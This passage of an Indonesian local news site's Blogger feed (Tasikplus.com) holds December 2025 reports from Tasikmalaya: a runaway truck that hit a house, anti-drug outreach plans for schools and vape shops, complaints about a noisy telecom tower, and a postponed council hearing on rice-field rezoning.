AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye 